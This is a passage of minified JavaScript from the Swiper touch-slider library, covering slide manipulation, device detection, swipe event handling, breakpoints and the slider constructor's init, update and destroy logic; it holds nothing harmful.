d=this,F=d.$wrapperEl,e=d.params,N=d.activeIndex;e.loop&&(N-=d.loopedSlides,d.loopDestroy(),d.slides=F.children("."+e.slideClass));var b=d.slides.length;if(f<=0)d.prependSlide(h);else if(b<=f)d.appendSlide(h);else{for(var Ff=f<N?N+1:N,J=[],fR=b-1;f<=fR;fR-=1){var bX=d.slides.eq(fR);bX.remove(),J.unshift(bX)}if("object"==typeof h&&"length"in h){for(var eW=0;eW<h.length;eW+=1)h[eW]&&F.append(h[eW]);Ff=f<N?N+h.length:N}else F.append(h);for(var a=0;a<J.length;a+=1)F.append(J[a]);e.loop&&d.loopCreate(),e.observer&&bR.observer||d.update(),e.loop?d.slideTo(Ff+d.loopedSlides,0,!1):d.slideTo(Ff,0,!1)}},removeSlide:function(f){var h=this,d=h.params,F=h.$wrapperEl,e=h.activeIndex;d.loop&&(e-=h.loopedSlides,h.loopDestroy(),h.slides=F.children("."+d.slideClass));var N,b=e;if("object"==typeof f&&"length"in f){for(var Ff=0;Ff<f.length;Ff+=1)N=f[Ff],h.slides[N]&&h.slides.eq(N).remove(),N<b&&(b-=1);b=Math.max(b,0)}else N=f,h.slides[N]&&h.slides.eq(N).remove(),N<b&&(b-=1),b=Math.max(b,0);d.loop&&h.loopCreate(),d.observer&&bR.observer||h.update(),d.loop?h.slideTo(b+h.loopedSlides,0,!1):h.slideTo(b,0,!1)},removeAllSlides:function(){for(var f=[],h=0;h<this.slides.length;h+=1)f.push(h);this.removeSlide(f)}},bf=function(){var d=h.navigator.userAgent,F={ios:!1,android:!1,androidChrome:!1,desktop:!1,windows:!1,iphone:!1,ipod:!1,ipad:!1,cordova:h.cordova||h.phonegap,phonegap:h.cordova||h.phonegap},e=d.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),N=d.match(/(Android);?[\s\/]+([\d.]+)?/),b=d.match(/(iPad).*OS\s([\d_]+)/),Ff=d.match(/(iPod)(.*OS\s([\d_]+))?/),J=!b&&d.match(/(iPhone\sOS|iOS)\s([\d_]+)/);if(e&&(F.os="windows",F.osVersion=e[2],F.windows=!0),N&&!e&&(F.os="android",F.osVersion=N[2],F.android=!0,F.androidChrome=0<=d.toLowerCase().indexOf("chrome")),(b||J||Ff)&&(F.os="ios",F.ios=!0),J&&!Ff&&(F.osVersion=J[2].replace(/_/g,"."),F.iphone=!0),b&&(F.osVersion=b[2].replace(/_/g,"."),F.ipad=!0),Ff&&(F.osVersion=Ff[3]?Ff[3].replace(/_/g,"."):null,F.iphone=!0),F.ios&&F.osVersion&&0<=d.indexOf("Version/")&&"10"===F.osVersion.split(".")[0]&&(F.osVersion=d.toLowerCase().split("version/")[1].split(" ")[0]),F.desktop=!(F.os||F.android||F.webView),F.webView=(J||b||Ff)&&d.match(/.*AppleWebKit(?!.*Safari)/i),F.os&&"ios"===F.os){var fR=F.osVersion.split("."),bX=f.querySelector('meta[name="viewport"]');F.minimalUi=!F.webView&&(Ff||J)&&(1*fR[0]==7?1<=1*fR[1]:7<1*fR[0])&&bX&&0<=bX.getAttribute("content").indexOf("minimal-ui")}return F.pixelRatio=h.devicePixelRatio||1,F}();function V(){var f=this,h=f.params,d=f.el;if(!d||0!==d.offsetWidth){h.breakpoints&&f.setBreakpoint();var F=f.allowSlideNext,e=f.allowSlidePrev,N=f.snapGrid;if(f.allowSlideNext=!0,f.allowSlidePrev=!0,f.updateSize(),f.updateSlides(),h.freeMode){var b=Math.min(Math.max(f.translate,f.maxTranslate()),f.minTranslate());f.setTranslate(b),f.updateActiveIndex(),f.updateSlidesClasses(),h.autoHeight&&f.updateAutoHeight()}else f.updateSlidesClasses(),("auto"===h.slidesPerView||1<h.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0);f.allowSlidePrev=e,f.allowSlideNext=F,f.params.watchOverflow&&N!==f.snapGrid&&f.checkOverflow()}}var gZ={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,preventInteractionOnTransition:!1,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsInverse:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},fS={update:dj,translate:aa,transition:bP,slide:fK,loop:c,grabCursor:j,manipulation:g,events:{attachEvents:function(){var d=this,e=d.params,N=d.touchEvents,b=d.el,Ff=d.wrapperEl;d.onTouchStart=function(d){var e=this,N=e.touchEventsData,b=e.params,Ff=e.touches;if(!e.animating||!b.preventInteractionOnTransition){var J=d;if(J.originalEvent&&(J=J.originalEvent),N.isTouchEvent="touchstart"===J.type,(N.isTouchEvent||!("which"in J)||3!==J.which)&&!(!N.isTouchEvent&&"button"in J&&0<J.button||N.isTouched&&N.isMoved))if(b.noSwiping&&F(J.target).closest(b.noSwipingSelector?b.noSwipingSelector:"."+b.noSwipingClass)[0])e.allowClick=!0;else if(!b.swipeHandler||F(J).closest(b.swipeHandler)[0]){Ff.currentX="touchstart"===J.type?J.targetTouches[0].pageX:J.pageX,Ff.currentY="touchstart"===J.type?J.targetTouches[0].pageY:J.pageY;var fR=Ff.currentX,bR=Ff.currentY,eW=b.edgeSwipeDetection||b.iOSEdgeSwipeDetection,a=b.edgeSwipeThreshold||b.iOSEdgeSwipeThreshold;if(!eW||!(fR<=a||fR>=h.screen.width-a)){if(bX.extend(N,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),Ff.startX=fR,Ff.startY=bR,N.touchStartTime=bX.now(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,0<b.threshold&&(N.allowThresholdMove=!1),"touchstart"!==J.type){var T=!0;F(J.target).is(N.formElements)&&(T=!1),f.activeElement&&F(f.activeElement).is(N.formElements)&&f.activeElement!==J.target&&f.activeElement.blur();var dj=T&&e.allowTouchMove&&b.touchStartPreventDefault;(b.touchStartForcePreventDefault||dj)&&J.preventDefault()}e.emit("touchStart",J)}}}}.bind(d),d.onTouchMove=function(h){var d=this,e=d.touchEventsData,N=d.params,b=d.touches,Ff=d.rtlTranslate,J=h;if(J.originalEvent&&(J=J.originalEvent),e.isTouched){if(!e.isTouchEvent||"mousemove"!==J.type){var fR="touchmove"===J.type?J.targetTouches[0].pageX:J.pageX,bR="touchmove"===J.type?J.targetTouches[0].pageY:J.pageY;if(J.preventedByNestedSwiper)return b.startX=fR,void(b.startY=bR);if(!d.allowTouchMove)return d.allowClick=!1,void(e.isTouched&&(bX.extend(b,{startX:fR,startY:bR,currentX:fR,currentY:bR}),e.touchStartTime=bX.now()));if(e.isTouchEvent&&N.touchReleaseOnEdges&&!N.loop)if(d.isVertical()){if(bR<b.startY&&d.translate<=d.maxTranslate()||bR>b.startY&&d.translate>=d.minTranslate())return e.isTouched=!1,void(e.isMoved=!1)}else if(fR<b.startX&&d.translate<=d.maxTranslate()||fR>b.startX&&d.translate>=d.minTranslate())return;if(e.isTouchEvent&&f.activeElement&&J.target===f.activeElement&&F(J.target).is(e.formElements))return e.isMoved=!0,void(d.allowClick=!1);if(e.allowTouchCallbacks&&d.emit("touchMove",J),!(J.targetTouches&&1<J.targetTouches.length)){b.currentX=fR,b.currentY=bR;var eW,a=b.currentX-b.startX,T=b.currentY-b.startY;if(!(d.params.threshold&&Math.sqrt(Math.pow(a,2)+Math.pow(T,2))<d.params.threshold))if(void 0===e.isScrolling&&(d.isHorizontal()&&b.currentY===b.startY||d.isVertical()&&b.currentX===b.startX?e.isScrolling=!1:25<=a*a+T*T&&(eW=180*Math.atan2(Math.abs(T),Math.abs(a))/Math.PI,e.isScrolling=d.isHorizontal()?eW>N.touchAngle:90-eW>N.touchAngle)),e.isScrolling&&d.emit("touchMoveOpposite",J),void 0===e.startMoving&&(b.currentX===b.startX&&b.currentY===b.startY||(e.startMoving=!0)),e.isScrolling)e.isTouched=!1;else if(e.startMoving){d.allowClick=!1,J.preventDefault(),N.touchMoveStopPropagation&&!N.nested&&J.stopPropagation(),e.isMoved||(N.loop&&d.loopFix(),e.startTranslate=d.getTranslate(),d.setTransition(0),d.animating&&d.$wrapperEl.trigger("webkitTransitionEnd transitionend"),e.allowMomentumBounce=!1,!N.grabCursor||!0!==d.allowSlideNext&&!0!==d.allowSlidePrev||d.setGrabCursor(!0),d.emit("sliderFirstMove",J)),d.emit("sliderMove",J),e.isMoved=!0;var dj=d.isHorizontal()?a:T;b.diff=dj,dj*=N.touchRatio,Ff&&(dj=-dj),d.swipeDirection=0<dj?"prev":"next",e.currentTranslate=dj+e.startTranslate;var aa=!0,bP=N.resistanceRatio;if(N.touchReleaseOnEdges&&(bP=0),0<dj&&e.currentTranslate>d.minTranslate()?(aa=!1,N.resistance&&(e.currentTranslate=d.minTranslate()-1+Math.pow(-d.minTranslate()+e.startTranslate+dj,bP))):dj<0&&e.currentTranslate<d.maxTranslate()&&(aa=!1,N.resistance&&(e.currentTranslate=d.maxTranslate()+1-Math.pow(d.maxTranslate()-e.startTranslate-dj,bP))),aa&&(J.preventedByNestedSwiper=!0),!d.allowSlideNext&&"next"===d.swipeDirection&&e.currentTranslate<e.startTranslate&&(e.currentTranslate=e.startTranslate),!d.allowSlidePrev&&"prev"===d.swipeDirection&&e.currentTranslate>e.startTranslate&&(e.currentTranslate=e.startTranslate),0<N.threshold){if(!(Math.abs(dj)>N.threshold||e.allowThresholdMove))return void(e.currentTranslate=e.startTranslate);if(!e.allowThresholdMove)return e.allowThresholdMove=!0,b.startX=b.currentX,b.startY=b.currentY,e.currentTranslate=e.startTranslate,void(b.diff=d.isHorizontal()?b.currentX-b.startX:b.currentY-b.startY)}N.followFinger&&((N.freeMode||N.watchSlidesProgress||N.watchSlidesVisibility)&&(d.updateActiveIndex(),d.updateSlidesClasses()),N.freeMode&&(0===e.velocities.length&&e.velocities.push({position:b[d.isHorizontal()?"startX":"startY"],time:e.touchStartTime}),e.velocities.push({position:b[d.isHorizontal()?"currentX":"currentY"],time:bX.now()})),d.updateProgress(e.currentTranslate),d.setTranslate(e.currentTranslate))}}}}else e.startMoving&&e.isScrolling&&d.emit("touchMoveOpposite",J)}.bind(d),d.onTouchEnd=function(f){var h=this,d=h.touchEventsData,F=h.params,e=h.touches,N=h.rtlTranslate,b=h.$wrapperEl,Ff=h.slidesGrid,J=h.snapGrid,fR=f;if(fR.originalEvent&&(fR=fR.originalEvent),d.allowTouchCallbacks&&h.emit("touchEnd",fR),d.allowTouchCallbacks=!1,!d.isTouched)return d.isMoved&&F.grabCursor&&h.setGrabCursor(!1),d.isMoved=!1,void(d.startMoving=!1);F.grabCursor&&d.isMoved&&d.isTouched&&(!0===h.allowSlideNext||!0===h.allowSlidePrev)&&h.setGrabCursor(!1);var bR,eW=bX.now(),a=eW-d.touchStartTime;if(h.allowClick&&(h.updateClickedSlide(fR),h.emit("tap",fR),a<300&&300<eW-d.lastClickTime&&(d.clickTimeout&&clearTimeout(d.clickTimeout),d.clickTimeout=bX.nextTick(function(){h&&!h.destroyed&&h.emit("click",fR)},300)),a<300&&eW-d.lastClickTime<300&&(d.clickTimeout&&clearTimeout(d.clickTimeout),h.emit("doubleTap",fR))),d.lastClickTime=bX.now(),bX.nextTick(function(){h.destroyed||(h.allowClick=!0)}),!d.isTouched||!d.isMoved||!h.swipeDirection||0===e.diff||d.currentTranslate===d.startTranslate)return d.isTouched=!1,d.isMoved=!1,void(d.startMoving=!1);if(d.isTouched=!1,d.isMoved=!1,d.startMoving=!1,bR=F.followFinger?N?h.translate:-h.translate:-d.currentTranslate,F.freeMode){if(bR<-h.minTranslate())return void h.slideTo(h.activeIndex);if(bR>-h.maxTranslate())return void(h.slides.length<J.length?h.slideTo(J.length-1):h.slideTo(h.slides.length-1));if(F.freeModeMomentum){if(1<d.velocities.length){var T=d.velocities.pop(),dj=d.velocities.pop(),aa=T.position-dj.position,bP=T.time-dj.time;h.velocity=aa/bP,h.velocity/=2,Math.abs(h.velocity)<F.freeModeMinimumVelocity&&(h.velocity=0),(150<bP||300<bX.now()-T.time)&&(h.velocity=0)}else h.velocity=0;h.velocity*=F.freeModeMomentumVelocityRatio,d.velocities.length=0;var fK=1e3*F.freeModeMomentumRatio,c=h.velocity*fK,j=h.translate+c;N&&(j=-j);var g,bf,V=!1,gZ=20*Math.abs(h.velocity)*F.freeModeMomentumBounceRatio;if(j<h.maxTranslate())F.freeModeMomentumBounce?(j+h.maxTranslate()<-gZ&&(j=h.maxTranslate()-gZ),g=h.maxTranslate(),V=!0,d.allowMomentumBounce=!0):j=h.maxTranslate(),F.loop&&F.centeredSlides&&(bf=!0);else if(j>h.minTranslate())F.freeModeMomentumBounce?(j-h.minTranslate()>gZ&&(j=h.minTranslate()+gZ),g=h.minTranslate(),V=!0,d.allowMomentumBounce=!0):j=h.minTranslate(),F.loop&&F.centeredSlides&&(bf=!0);else if(F.freeModeSticky){for(var fS,fd=0;fd<J.length;fd+=1)if(J[fd]>-j){fS=fd;break}j=-(j=Math.abs(J[fS]-j)<Math.abs(J[fS-1]-j)||"next"===h.swipeDirection?J[fS]:J[fS-1])}if(bf&&h.once("transitionEnd",function(){h.loopFix()}),0!==h.velocity)fK=N?Math.abs((-j-h.translate)/h.velocity):Math.abs((j-h.translate)/h.velocity);else if(F.freeModeSticky)return void h.slideToClosest();F.freeModeMomentumBounce&&V?(h.updateProgress(g),h.setTransition(fK),h.setTranslate(j),h.transitionStart(!0,h.swipeDirection),h.animating=!0,b.transitionEnd(function(){h&&!h.destroyed&&d.allowMomentumBounce&&(h.emit("momentumBounce"),h.setTransition(F.speed),h.setTranslate(g),b.transitionEnd(function(){h&&!h.destroyed&&h.transitionEnd()}))})):h.velocity?(h.updateProgress(j),h.setTransition(fK),h.setTranslate(j),h.transitionStart(!0,h.swipeDirection),h.animating||(h.animating=!0,b.transitionEnd(function(){h&&!h.destroyed&&h.transitionEnd()}))):h.updateProgress(j),h.updateActiveIndex(),h.updateSlidesClasses()}else if(F.freeModeSticky)return void h.slideToClosest();(!F.freeModeMomentum||a>=F.longSwipesMs)&&(h.updateProgress(),h.updateActiveIndex(),h.updateSlidesClasses())}else{for(var eWe=0,Tg=h.slidesSizesGrid[0],D=0;D<Ff.length;D+=F.slidesPerGroup)void 0!==Ff[D+F.slidesPerGroup]?bR>=Ff[D]&&bR<Ff[D+F.slidesPerGroup]&&(Tg=Ff[(eWe=D)+F.slidesPerGroup]-Ff[D]):bR>=Ff[D]&&(eWe=D,Tg=Ff[Ff.length-1]-Ff[Ff.length-2]);var fE=(bR-Ff[eWe])/Tg;if(a>F.longSwipesMs){if(!F.longSwipes)return void h.slideTo(h.activeIndex);"next"===h.swipeDirection&&(fE>=F.longSwipesRatio?h.slideTo(eWe+F.slidesPerGroup):h.slideTo(eWe)),"prev"===h.swipeDirection&&(fE>1-F.longSwipesRatio?h.slideTo(eWe+F.slidesPerGroup):h.slideTo(eWe))}else{if(!F.shortSwipes)return void h.slideTo(h.activeIndex);"next"===h.swipeDirection&&h.slideTo(eWe+F.slidesPerGroup),"prev"===h.swipeDirection&&h.slideTo(eWe)}}}.bind(d),d.onClick=function(f){this.allowClick||(this.params.preventClicks&&f.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(f.stopPropagation(),f.stopImmediatePropagation()))}.bind(d);var J="container"===e.touchEventsTarget?b:Ff,fR=!!e.nested;if(bR.touch||!bR.pointerEvents&&!bR.prefixedPointerEvents){if(bR.touch){var eW=!("touchstart"!==N.start||!bR.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};J.addEventListener(N.start,d.onTouchStart,eW),J.addEventListener(N.move,d.onTouchMove,bR.passiveListener?{passive:!1,capture:fR}:fR),J.addEventListener(N.end,d.onTouchEnd,eW)}(e.simulateTouch&&!bf.ios&&!bf.android||e.simulateTouch&&!bR.touch&&bf.ios)&&(J.addEventListener("mousedown",d.onTouchStart,!1),f.addEventListener("mousemove",d.onTouchMove,fR),f.addEventListener("mouseup",d.onTouchEnd,!1))}else J.addEventListener(N.start,d.onTouchStart,!1),f.addEventListener(N.move,d.onTouchMove,fR),f.addEventListener(N.end,d.onTouchEnd,!1);(e.preventClicks||e.preventClicksPropagation)&&J.addEventListener("click",d.onClick,!0),d.on(bf.ios||bf.android?"resize orientationchange observerUpdate":"resize observerUpdate",V,!0)},detachEvents:function(){var h=this,d=h.params,F=h.touchEvents,e=h.el,N=h.wrapperEl,b="container"===d.touchEventsTarget?e:N,Ff=!!d.nested;if(bR.touch||!bR.pointerEvents&&!bR.prefixedPointerEvents){if(bR.touch){var J=!("onTouchStart"!==F.start||!bR.passiveListener||!d.passiveListeners)&&{passive:!0,capture:!1};b.removeEventListener(F.start,h.onTouchStart,J),b.removeEventListener(F.move,h.onTouchMove,Ff),b.removeEventListener(F.end,h.onTouchEnd,J)}(d.simulateTouch&&!bf.ios&&!bf.android||d.simulateTouch&&!bR.touch&&bf.ios)&&(b.removeEventListener("mousedown",h.onTouchStart,!1),f.removeEventListener("mousemove",h.onTouchMove,Ff),f.removeEventListener("mouseup",h.onTouchEnd,!1))}else b.removeEventListener(F.start,h.onTouchStart,!1),f.removeEventListener(F.move,h.onTouchMove,Ff),f.removeEventListener(F.end,h.onTouchEnd,!1);(d.preventClicks||d.preventClicksPropagation)&&b.removeEventListener("click",h.onClick,!0),h.off(bf.ios||bf.android?"resize orientationchange observerUpdate":"resize observerUpdate",V)}},breakpoints:{setBreakpoint:function(){var f=this,h=f.activeIndex,d=f.initialized,F=f.loopedSlides;void 0===F&&(F=0);var e=f.params,N=e.breakpoints;if(N&&(!N||0!==Object.keys(N).length)){var b=f.getBreakpoint(N);if(b&&f.currentBreakpoint!==b){var Ff=b in N?N[b]:void 0;Ff&&["slidesPerView","spaceBetween","slidesPerGroup"].forEach(function(f){var h=Ff[f];void 0!==h&&(Ff[f]="slidesPerView"!==f||"AUTO"!==h&&"auto"!==h?"slidesPerView"===f?parseFloat(h):parseInt(h,10):"auto")});var J=Ff||f.originalParams,fR=J.direction&&J.direction!==e.direction,bR=e.loop&&(J.slidesPerView!==e.slidesPerView||fR);fR&&d&&f.changeDirection(),bX.extend(f.params,J),bX.extend(f,{allowTouchMove:f.params.allowTouchMove,allowSlideNext:f.params.allowSlideNext,allowSlidePrev:f.params.allowSlidePrev}),f.currentBreakpoint=b,bR&&d&&(f.loopDestroy(),f.loopCreate(),f.updateSlides(),f.slideTo(h-F+f.loopedSlides,0,!1)),f.emit("breakpoint",J)}}},getBreakpoint:function(f){if(f){var d=!1,F=[];Object.keys(f).forEach(function(f){F.push(f)}),F.sort(function(f,h){return parseInt(f,10)-parseInt(h,10)});for(var e=0;e<F.length;e+=1){var N=F[e];this.params.breakpointsInverse?N<=h.innerWidth&&(d=N):N>=h.innerWidth&&!d&&(d=N)}return d||"max"}}},checkOverflow:{checkOverflow:function(){var f=this,h=f.isLocked;f.isLocked=1===f.snapGrid.length,f.allowSlideNext=!f.isLocked,f.allowSlidePrev=!f.isLocked,h!==f.isLocked&&f.emit(f.isLocked?"lock":"unlock"),h&&h!==f.isLocked&&(f.isEnd=!1,f.navigation.update())}},classes:{addClasses:function(){var f=this.classNames,h=this.params,d=this.rtl,F=this.$el,e=[];e.push("initialized"),e.push(h.direction),h.freeMode&&e.push("free-mode"),bR.flexbox||e.push("no-flexbox"),h.autoHeight&&e.push("autoheight"),d&&e.push("rtl"),1<h.slidesPerColumn&&e.push("multirow"),bf.android&&e.push("android"),bf.ios&&e.push("ios"),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&e.push("wp8-"+h.direction),e.forEach(function(d){f.push(h.containerModifierClass+d)}),F.addClass(f.join(" "))},removeClasses:function(){var f=this.$el,h=this.classNames;f.removeClass(h.join(" "))}},images:{loadImage:function(f,d,F,e,N,b){var Ff;function J(){b&&b()}f.complete&&N?J():d?((Ff=new h.Image).onload=J,Ff.onerror=J,e&&(Ff.sizes=e),F&&(Ff.srcset=F),d&&(Ff.src=d)):J()},preloadImages:function(){var f=this;function h(){null!=f&&f&&!f.destroyed&&(void 0!==f.imagesLoaded&&(f.imagesLoaded+=1),f.imagesLoaded===f.imagesToLoad.length&&(f.params.updateOnImagesReady&&f.update(),f.emit("imagesReady")))}f.imagesToLoad=f.$el.find("img");for(var d=0;d<f.imagesToLoad.length;d+=1){var F=f.imagesToLoad[d];f.loadImage(F,F.currentSrc||F.getAttribute("src"),F.srcset||F.getAttribute("srcset"),F.sizes||F.getAttribute("sizes"),!0,h)}}}},fd={},eWe=function(f){function h(){for(var d,e,N,b=[],Ff=arguments.length;Ff--;)b[Ff]=arguments[Ff];1===b.length&&b[0].constructor&&b[0].constructor===Object?N=b[0]:(e=(d=b)[0],N=d[1]),N||(N={}),N=bX.extend({},N),e&&!N.el&&(N.el=e),f.call(this,N),Object.keys(fS).forEach(function(f){Object.keys(fS[f]).forEach(function(d){h.prototype[d]||(h.prototype[d]=fS[f][d])})});var J=this;void 0===J.modules&&(J.modules={}),Object.keys(J.modules).forEach(function(f){var h=J.modules[f];if(h.params){var d=Object.keys(h.params)[0],F=h.params[d];if("object"!=typeof F||null===F)return;if(!(d in N&&"enabled"in F))return;!0===N[d]&&(N[d]={enabled:!0}),"object"!=typeof N[d]||"enabled"in N[d]||(N[d].enabled=!0),N[d]||(N[d]={enabled:!1})}});var fR=bX.extend({},gZ);J.useModulesParams(fR),J.params=bX.extend({},fR,fd,N),J.originalParams=bX.extend({},J.params),J.passedParams=bX.extend({},N);var eW=(J.$=F)(J.params.el);if(e=eW[0]){if(1<eW.length){var a=[];return eW.each(function(f,d){var F=bX.extend({},N,{el:d});a.push(new h(F))}),a}e.swiper=J,eW.data("swiper",J);var T,dj,aa=eW.children("."+J.params.wrapperClass);return bX.extend(J,{$el:eW,el:e,$wrapperEl:aa,wrapperEl:aa[0],classNames:[],slides:F(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===J.params.direction},isVertical:function(){return"vertical"===J.params.direction},rtl:"rtl"===e.dir.toLowerCase()||"rtl"===eW.css("direction"),rtlTranslate:"horizontal"===J.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===eW.css("direction")),wrongRTL:"-webkit-box"===aa.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:J.params.allowSlideNext,allowSlidePrev:J.params.allowSlidePrev,touchEvents:(T=["touchstart","touchmove","touchend"],dj=["mousedown","mousemove","mouseup"],bR.pointerEvents?dj=["pointerdown","pointermove","pointerup"]:bR.prefixedPointerEvents&&(dj=["MSPointerDown","MSPointerMove","MSPointerUp"]),J.touchEventsTouch={start:T[0],move:T[1],end:T[2]},J.touchEventsDesktop={start:dj[0],move:dj[1],end:dj[2]},bR.touch||!J.params.simulateTouch?J.touchEventsTouch:J.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:bX.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:J.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),J.useModules(),J.params.init&&J.init(),J}}f&&(h.__proto__=f);var d={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return((h.prototype=Object.create(f&&f.prototype)).constructor=h).prototype.slidesPerViewDynamic=function(){var f=this,h=f.params,d=f.slides,F=f.slidesGrid,e=f.size,N=f.activeIndex,b=1;if(h.centeredSlides){for(var Ff,J=d[N].swiperSlideSize,fR=N+1;fR<d.length;fR+=1)d[fR]&&!Ff&&(b+=1,e<(J+=d[fR].swiperSlideSize)&&(Ff=!0));for(var bX=N-1;0<=bX;bX-=1)d[bX]&&!Ff&&(b+=1,e<(J+=d[bX].swiperSlideSize)&&(Ff=!0))}else for(var bR=N+1;bR<d.length;bR+=1)F[bR]-F[N]<e&&(b+=1);return b},h.prototype.update=function(){var f=this;if(f&&!f.destroyed){var h=f.snapGrid,d=f.params;d.breakpoints&&f.setBreakpoint(),f.updateSize(),f.updateSlides(),f.updateProgress(),f.updateSlidesClasses(),f.params.freeMode?(F(),f.params.autoHeight&&f.updateAutoHeight()):(("auto"===f.params.slidesPerView||1<f.params.slidesPerView)&&f.isEnd&&!f.params.centeredSlides?f.slideTo(f.slides.length-1,0,!1,!0):f.slideTo(f.activeIndex,0,!1,!0))||F(),d.watchOverflow&&h!==f.snapGrid&&f.checkOverflow(),f.emit("update")}function F(){var h=f.rtlTranslate?-1*f.translate:f.translate,d=Math.min(Math.max(h,f.maxTranslate()),f.minTranslate());f.setTranslate(d),f.updateActiveIndex(),f.updateSlidesClasses()}},h.prototype.changeDirection=function(f,h){void 0===h&&(h=!0);var d=this,F=d.params.direction;return f||(f="horizontal"===F?"vertical":"horizontal"),f===F||"horizontal"!==f&&"vertical"!==f||("vertical"===F&&(d.$el.removeClass(d.params.containerModifierClass+"vertical wp8-vertical").addClass(""+d.params.containerModifierClass+f),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+f)),"horizontal"===F&&(d.$el.removeClass(d.params.containerModifierClass+"horizontal wp8-horizontal").addClass(""+d.params.containerModifierClass+f),(eW.isIE||eW.isEdge)&&(bR.pointerEvents||bR.prefixedPointerEvents)&&d.$el.addClass(d.params.containerModifierClass+"wp8-"+f)),d.params.direction=f,d.slides.each(function(h,d){"vertical"===f?d.style.width="":d.style.height=""}),d.emit("changeDirection"),h&&d.update()),d},h.prototype.init=function(){var f=this;f.initialized||(f.emit("beforeInit"),f.params.breakpoints&&f.setBreakpoint(),f.addClasses(),f.params.loop&&f.loopCreate(),f.updateSize(),f.updateSlides(),f.params.watchOverflow&&f.checkOverflow(),f.params.grabCursor&&f.setGrabCursor(),f.params.preloadImages&&f.preloadImages(),f.params.loop?f.slideTo(f.params.initialSlide+f.loopedSlides,0,f.params.runCallbacksOnInit):f.slideTo(f.params.initialSlide,0,f.params.runCallbacksOnInit),f.attachEvents(),f.initialized=!0,f.emit("init"))},h.prototype.destroy=function(f,h){void 0===f&&(f=!0),void 0===h&&(h=!0);var d=this,F=d.params,e=d.$el,N=d.$wrapperEl,b=d.slides;return void 0===d.params||d.destroyed||(d.emit("beforeDestroy"),d.initialized=!1,d.detachEvents(),F.loop&&d.loopDestroy(),h&&(d.removeClasses(),e.removeAttr("style"),N.removeAttr("style"),b&&b.length&&b.removeClass([F.slideVisibleClass,F.slideActiveClass,F.slideNextClass,F.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),d.emit("destroy"),Object.keys(d.eventsListeners).forEach(function(f){d.off(f)}),!1!==f&&(d.$el[0].swiper=null,d.$el.data("swiper",null),bX.deleteProps(d)),d.destroyed=!0),null},h.extendDefaults=function(f){bX.extend(fd,f)},d.extendedDefaults.get=function(){return fd},d.defaults.get=function(){return gZ},d.Class.get=function(){return f},d.$.get=function(){return F},Object.defineProperties(h,d),h}(a),Tg={name:"device",proto:{device:bf},static:{device:bf}},D={name:"support",proto:{support:bR},static:{support:bR}},fE={name:"browser",proto:{browser:eW},static:{browser:eW}},dI={name:"resize",create:function(){var 